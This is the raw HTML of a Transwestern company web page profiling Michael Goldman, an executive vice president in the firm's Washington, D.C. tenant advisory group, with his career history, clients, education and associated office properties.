

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/Michael.Goldman
body_size: 11438
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" content="As an Executive Vice President at Transwestern, Michael helps to lead the Mid-Atlantic Tenant Advisory + Workplace Solutions group." /><title>
	Transwestern | Michael Goldman
</title><link rel="icon" href="assets/images/favicon.ico" type="image/x-icon" />
<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  


<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="63ms" />
<meta name="be:orig_url" content="https://transwestern.com/Michael.Goldman" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/1639901168" />
<meta name="be:norm_url" content="https://transwestern.com/Michael.Goldman" />
<meta name="be:api_dt" content="py_2026; pm_01; pd_20; ph_00; pmh_27; p_epoch:1768897628270" />
<meta name="be:mod_dt" content="py_2026; pm_01; pd_20; ph_00; pmh_27; p_epoch:1768897628270" />
<meta name="be:messages" content="0" />
<style>
.be-ix-link-block{clear:both}
.footer .wrapper .be-ix-link-block .be-related-link-container{text-align:center;padding-bottom:20px;}
.be-ix-link-block .be-related-link-container{margin-bottom:0;}
.be-ix-link-block .be-related-link-container .be-label{display: inline-block;padding: 0;}
.be-ix-link-block .be-related-link-container .be-list{list-style:none;margin:0;padding:0}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{margin:0;padding:0;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:before{content:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a{font-family: Arial,sans-serif; font-size: .9rem;color:#fff;text-decoration:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a:hover{color:#fff;text-decoration:underline}
@media (min-width: 768px) {
.be-ix-link-block .be-related-link-container .be-list{display:inline-block;width:auto}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-left:30px}
}
@media (max-width: 767px) {
.be-ix-link-block .be-related-link-container{text-align:left;}
.be-ix-link-block .be-related-link-container .be-label{margin-bottom:10px;}
.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%;padding-left:10px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-bottom:8px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-bottom:0}
}
</style>
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <!-- About Banner Section Start -->
    <section class="cmn-banner bnr-inner bio-bnr-inner" style="background-image: url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/bio-bnr-bg.jpg')">
        <div class="fix-wrap">
            <div class="banner-caption">
                <div class="bio-user-info-main">
                    <div class="bio-user-pic">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern-userphoto.s3.amazonaws.com/153875.jpg?m=638640987377511975?height=370&width=370&mode=crop" alt="">
                        
                    </div>
                    <div class="bio-info-dtl">
                        
                        <h1>Michael Goldman </h1>
                        Executive Vice President<br />
                        <span class="PostPosition-info">Tenant Advisory
                            <br>
                            Washington, District of Columbia</span>
                        <div class="biouser-social-dtl">
                            <div style="overflow: hidden;">
                                <a style="display:none;" href="https://" class="bio-linkedin-icon"></a>
                                <a style="display:none;" href="" class="bio-twitter-icon"></a>
                            </div>
                            <div>
                                <a href="/vcard-generator?EntraPeopleID=55606a56-d046-4d76-aea9-2a6f31fee01b" class="vCard-txt" target="_blank">vCard</a>
                            </div>
                            
                        </div>

                        <ul class="bio-contact-dtl">
                            
                            <li style="display:none;"><span>License Number:</span>
                                
                                    #
                                
                            </li>
                            <li style=""><span>Phone:</span> <a href="tel:(202) 706-6201">(202) 706-6201</a> </li>
                            <li style=""><span>Email:</span> <a href="mailto:Michael.Goldman@transwestern.com" class="user-mailid">Michael.Goldman@transwestern.com</a> </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        </div>
    </section>
    <!-- About Banner Section End-->
    <!-- About Middle Section Start -->
    <div class="comman-inner-mid">
        <section class="bio-details-scn">
            <div class="fix-wrap">
                <div id="ctl00_cphFrontBody_divBioDtlInner" class="bio-details-inner">
                    <div id="ctl00_cphFrontBody_divBioDtlCont" class="bio-dtl-cont-prt">
                        <h2>Biography</h2>
                        <p><h4>TRANSWESTERN ROLE</h4><div><div><div>As an Executive Vice President at Transwestern, Michael helps to lead the Mid-Atlantic Tenant Advisory + Workplace Solutions group.</div></div></div></br><h4>CAREER HIGHLIGHTS</h4><div><div><div><div>Michael began his commercial real estate career over 20 years ago.</div><div>&nbsp;</div><div>In 2010, after numerous years within the commercial real estate industry, his irrepressible entrepreneurial spirit inspired him to establish MGA. Through the founding of MGA, Michael reaffirmed his strong commitment to providing clients with the highest level of personalized attention and true business consulting services. Michael brings with him a proven track record of excellence and success, as well as a very well-earned reputation for professionalism, integrity, service, and commitment to his clients’ needs. Michael’s client list and testimonials attest to his outstanding professional and personal attributes.</div><div>&nbsp;</div><div>Prior to creating MGA, Michael worked as a director in Newmark Knight Frank’s Washington, DC office where he represented tenants across the United States. He also spent the first several years of his career as an associate vice president at The Ezra Company in Washington, DC. While at Ezra, Michael helped to redesign the company’s Proposal of Services and assisted in the implementation of a new training and mentoring program.</div><div>&nbsp;</div><div>Michael’s notable clients include: Share Our Strength-No Kid Hungry, Paralyzed Veterans of America (PVA), Environmental Defense Fund (EDF), Technomics, KIPP DC, Carnegie Institution for Science, Securities Industry and Financial Markets Association (SIFMA), and a handful of other outstanding nonprofits and organizations relationships.&nbsp;</div></div></div></div></br><h4>EDUCATION</h4><div><div><div>Michael graduated from The George Washington University (GWU) where he earned a bachelor of science degree in business administration, with a concentration in the individualized field of study of entrepreneurship and small business management.</div><div>&nbsp;</div><div>In addition to his prowess as a student, Michael received an athletic scholarship to play soccer at and was captain of the GWU men's soccer team for four years.</div></div></div></p>
                    </div>
                    <div class="servicesAssociated-prt">
                        <div id="ctl00_cphFrontBody_divNews">
                            
                            <h3>Related news</h3>
                            <ul class="related-news">
                                
                                        <li class="properties-info">
                                            <a class="properties-info-link" target="_self" href="/news-detail/share-our-strength-to-anchor-1401-massachusetts-avenue-in-washington-d-c-" style="background-image: url('https://images.transwestern.com/f00000000081388/transwestern.com/Upload/News/638725339113714063.jpg?width=646&height=384&mode=crop');">
                                                <div class="pub-tag">Press Releases</div>
                                            </a>
                                            <h3>
                                                <a target="_self" href="/news-detail/share-our-strength-to-anchor-1401-massachusetts-avenue-in-washington-d-c-">SHARE OUR STRENGTH TO ANCHOR 1401 MASSACHUSETTS AVENUE IN WASHINGTON, D.C.</a>
                                            </h3>
                                        </li>
                                    
                                        <li class="properties-info">
                                            <a class="properties-info-link" target="_blank" href="https://www.commercialsearch.com/news/carr-properties-inks-hq-relocation-at-dc-trophy-building/" style="background-image: url('https://www.commercialsearch.com/news/wp-content/uploads/sites/46/2024/08/Signal-House-e1724345663610.jpg?width=646&height=384&mode=crop');">
                                                <div class="pub-tag">News</div>
                                            </a>
                                            <h3>
                                                <a target="_blank" href="https://www.commercialsearch.com/news/carr-properties-inks-hq-relocation-at-dc-trophy-building/">Carr Properties Inks HQ Relocation at DC Trophy Building</a>
                                            </h3>
                                        </li>
                                    
                                        <li class="properties-info">
                                            <a class="properties-info-link" target="_blank" href="https://commercialobserver.com/2024/08/kipp-dc-signal-house-headquarters/" style="background-image: url('https://commercialobserver.com/wp-content/uploads/sites/3/2024/08/Austen-Holderness-KIPP-DC-GettyImages-1234145399-SQUARE-WEB.jpg?quality=80&w=710?width=646&height=384&mode=crop');">
                                                <div class="pub-tag">News</div>
                                            </a>
                                            <h3>
                                                <a target="_blank" href="https://commercialobserver.com/2024/08/kipp-dc-signal-house-headquarters/">Kipp D.C. Inks 16K-SF Headquarters at Carr Properties Signal House</a>
                                            </h3>
                                        </li>
                                    
                            </ul>
                        </div>
                        <div id="ctl00_cphFrontBody_divProps">
                            <h3>Associated Properties</h3>
                            <ul class="related-news">
                                
                                        <li class="properties-info properties-info-toggle" >
                                            <a class="properties-info-link" href="/property/columbia-center" style="background-image: url('https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/20b6ebfa-58f4-ef11-9341-6045bd032a4b_t.jpg');">
                                                <div class="pub-tag">Office</div>
                                            </a>
                                            <h3>
                                                <a href="/property/columbia-center">1152 15th St NW</a>

                                            </h3>
                                        </li>
                                    
                                        <li class="properties-info properties-info-toggle" >
                                            <a class="properties-info-link" href="/property/one-constitution-square" style="background-image: url('https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/edfcd613-f4a5-ef11-8a6a-0022480b063a_t.jpg');">
                                                <div class="pub-tag">Office</div>
                                            </a>
                                            <h3>
                                                <a href="/property/one-constitution-square">One Constitution Square</a>

                                            </h3>
                                        </li>
                                    
                                        <li class="properties-info properties-info-toggle" >
                                            <a class="properties-info-link" href="/property/rosslyn-plaza-building-north" style="background-image: url('https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/606449a3-636c-ee11-8df0-000d3a37cb36_t.jpg');">
                                                <div class="pub-tag">Office</div>
                                            </a>
                                            <h3>
                                                <a href="/property/rosslyn-plaza-building-north">Rosslyn Plaza Building North</a>

                                            </h3>
                                        </li>
                                    
                                        <li class="properties-info properties-info-toggle" style='display:none;'>
                                            <a class="properties-info-link" href="/property/99-m-st-se" style="background-image: url('https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/21fd90bc-accd-ed11-b596-000d3a5d5b36_t.jpg');">
                                                <div class="pub-tag">Office</div>
                                            </a>
                                            <h3>
                                                <a href="/property/99-m-st-se">99 M St SE</a>

                                            </h3>
                                        </li>
                                    
                                        <li class="properties-info properties-info-toggle" style='display:none;'>
                                            <a class="properties-info-link" href="/property/2121-k-st-nw" style="background-image: url('https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/02efe59c-07e4-eb11-bacb-002248092d3c_t.jpg');">
                                                <div class="pub-tag">Office</div>
                                            </a>
                                            <h3>
                                                <a href="/property/2121-k-st-nw">2121 K St NW</a>

                                            </h3>
                                        </li>
                                    
                                        <li class="properties-info properties-info-toggle" style='display:none;'>
                                            <a class="properties-info-link" href="/property/national-guard-memorial-bldg" style="background-image: url('https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/8c29b924-08e4-eb11-bacb-002248092d3c_t.jpg');">
                                                <div class="pub-tag">Office</div>
                                            </a>
                                            <h3>
                                                <a href="/property/national-guard-memorial-bldg">1 Massachusetts Ave NW</a>

                                            </h3>
                                        </li>
                                    
                                        <li class="properties-info properties-info-toggle" style='display:none;'>
                                            <a class="properties-info-link" href="/property/740-15th-st-nw" style="background-image: url('https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/04b7e107-0aed-ee11-a203-000d3a359c6f_t.jpg');">
                                                <div class="pub-tag">Office</div>
                                            </a>
                                            <h3>
                                                <a href="/property/740-15th-st-nw">740 15th St NW</a>

                                            </h3>
                                        </li>
                                    
                                        <li class="properties-info properties-info-toggle" style='display:none;'>
                                            <a class="properties-info-link" href="/property/metro-center" style="background-image: url('https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/c5d4795f-09e4-eb11-bacb-002248092d3c_t.jpg');">
                                                <div class="pub-tag">Office</div>
                                            </a>
                                            <h3>
                                                <a href="/property/metro-center">Metro Center</a>

                                            </h3>
                                        </li>
                                    
                                        <li class="properties-info properties-info-toggle" style='display:none;'>
                                            <a class="properties-info-link" href="/property/1150-18th-st-nw" style="background-image: url('https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/68c48cb6-0ae4-eb11-bacb-002248092d3c_t.jpg');">
                                                <div class="pub-tag">Office</div>
                                            </a>
                                            <h3>
                                                <a href="/property/1150-18th-st-nw">1150 18th St NW</a>

                                            </h3>
                                        </li>
                                    
                                        <li class="properties-info properties-info-toggle" style='display:none;'>
                                            <a class="properties-info-link" href="/property/second-national-bank" style="background-image: url('https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/4671921f-d221-f011-998a-000d3a5cbd77_t.jpg');">
                                                <div class="pub-tag">Office</div>
                                            </a>
                                            <h3>
                                                <a href="/property/second-national-bank">Second National Bank</a>

                                            </h3>
                                        </li>
                                    
                                        <li class="properties-info properties-info-toggle" style='display:none;'>
                                            <a class="properties-info-link" href="/property/1130-17th-st-nw" style="background-image: url('https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/85bfa974-8915-f011-998a-000d3a591d24_t.jpg');">
                                                <div class="pub-tag">Office</div>
                                            </a>
                                            <h3>
                                                <a href="/property/1130-17th-st-nw">1130 17th St NW</a>

                                            </h3>
                                        </li>
                                    
                                        <li class="properties-info properties-info-toggle" style='display:none;'>
                                            <a class="properties-info-link" href="/property/hope-community-charter-school" style="background-image: url('https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/81146f67-c573-f011-bec3-0022480bc3af_t.jpg');">
                                                <div class="pub-tag">Other/Special Purpose</div>
                                            </a>
                                            <h3>
                                                <a href="/property/hope-community-charter-school">Hope Community Charter School</a>

                                            </h3>
                                        </li>
                                    
                                        <li class="properties-info properties-info-toggle" style='display:none;'>
                                            <a class="properties-info-link" href="/property/national-union-bldg" style="background-image: url('https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/d7539583-6262-f011-bec2-002248097a6e_t.jpg');">
                                                <div class="pub-tag">Office</div>
                                            </a>
                                            <h3>
                                                <a href="/property/national-union-bldg">National Union Bldg</a>

                                            </h3>
                                        </li>
                                    
                                        <li class="properties-info properties-info-toggle" style='display:none;'>
                                            <a class="properties-info-link" href="/property/1628-16th-st-nw" style="background-image: url('https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/eb0011a9-72dd-ee11-904d-000d3a37cb36_t.jpg');">
                                                <div class="pub-tag">Office</div>
                                            </a>
                                            <h3>
                                                <a href="/property/1628-16th-st-nw">1628 16th St NW</a>

                                            </h3>
                                        </li>
                                    
                                        <li class="properties-info properties-info-toggle" style='display:none;'>
                                            <a class="properties-info-link" href="/property/804-808-7th-st-nw" style="background-image: url('https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/02754122-a2cd-ed11-b596-000d3a5d5b36_t.jpg');">
                                                <div class="pub-tag">Office</div>
                                            </a>
                                            <h3>
                                                <a href="/property/804-808-7th-st-nw">804-808 7th St NW</a>

                                            </h3>
                                        </li>
                                    
                                        <li class="properties-info properties-info-toggle" style='display:none;'>
                                            <a class="properties-info-link" href="/property/4619-41st-st-nw" style="background-image: url('https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/185eda1e-e85f-ef11-bfe3-0022480a19e4_t.jpg');">
                                                <div class="pub-tag">Office</div>
                                            </a>
                                            <h3>
                                                <a href="/property/4619-41st-st-nw">4619 41st St NW</a>

                                            </h3>
                                        </li>
                                    
                                        <li class="properties-info properties-info-toggle" style='display:none;'>
                                            <a class="properties-info-link" href="/property/1680-wisconsin-ave-nw" style="background-image: url('https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/d2c1bb75-a3cd-ed11-b596-000d3a5d5b36_t.jpg');">
                                                <div class="pub-tag">Office</div>
                                            </a>
                                            <h3>
                                                <a href="/property/1680-wisconsin-ave-nw">1680 Wisconsin Ave NW</a>

                                            </h3>
                                        </li>
                                    
                                        <li class="properties-info properties-info-toggle" style='display:none;'>
                                            <a class="properties-info-link" href="/property/gallery-court" style="background-image: url('https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/5f74ea83-a0cd-ed11-b597-000d3a5919f0_t.jpg');">
                                                <div class="pub-tag">Office</div>
                                            </a>
                                            <h3>
                                                <a href="/property/gallery-court">Gallery Court</a>

                                            </h3>
                                        </li>
                                    
                                        <li class="properties-info properties-info-toggle" style='display:none;'>
                                            <a class="properties-info-link" href="/property/4025-9th-st-se" style="background-image: url('https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/6ff58cb3-5ba7-ef11-8a69-002248082c29_t.jpg');">
                                                <div class="pub-tag">Other/Special Purpose</div>
                                            </a>
                                            <h3>
                                                <a href="/property/4025-9th-st-se">4025 9th St SE</a>

                                            </h3>
                                        </li>
                                    
                                        <li class="properties-info properties-info-toggle" style='display:none;'>
                                            <a class="properties-info-link" href="/property/st-phillips-baptist-church" style="background-image: url('https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/4f3b515c-2830-f011-8c4d-000d3a3428e7_t.jpg');">
                                                <div class="pub-tag">Other/Special Purpose</div>
                                            </a>
                                            <h3>
                                                <a href="/property/st-phillips-baptist-church">St Phillips Baptist Church</a>

                                            </h3>
                                        </li>
                                    
                                        <li class="properties-info properties-info-toggle" style='display:none;'>
                                            <a class="properties-info-link" href="/property/1614-14th-st-nw" style="background-image: url('https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/f66bcf00-0621-f011-9989-6045bd007042_t.jpg');">
                                                <div class="pub-tag">Retail</div>
                                            </a>
                                            <h3>
                                                <a href="/property/1614-14th-st-nw">1614 14th St NW</a>

                                            </h3>
                                        </li>
                                    
                                        <li class="properties-info properties-info-toggle" style='display:none;'>
                                            <a class="properties-info-link" href="/property/807-8th-st-nw" style="background-image: url('https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/1a246125-a3cd-ed11-b596-000d3a5d5b36_t.jpg');">
                                                <div class="pub-tag">Retail</div>
                                            </a>
                                            <h3>
                                                <a href="/property/807-8th-st-nw">807 8th St NW</a>

                                            </h3>
                                        </li>
                                    
                                        <li class="properties-info properties-info-toggle" style='display:none;'>
                                            <a class="properties-info-link" href="/property/711-h-st-nw" style="background-image: url('https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/3eeeffb3-a2cd-ed11-b596-000d3a5d5b36_t.jpg');">
                                                <div class="pub-tag">Retail</div>
                                            </a>
                                            <h3>
                                                <a href="/property/711-h-st-nw">711 H St NW</a>

                                            </h3>
                                        </li>
                                    
                            </ul>
                            
                            <div class="bio-more-pdt">
                                <a href="javascript:;" onclick="showAllProps();">
                                    <i>+</i><span>More</span>
                                </a>
                            </div>
                            </div>
                    </div>

                </div>
            </div>
        </section>
    </div>
    <!-- About Middle Section End-->

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/John.Marquardt">John Marquardt</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/Jimmy.Connor">Jimmy Connor</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/allie.mccracken">Allie McCracken</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
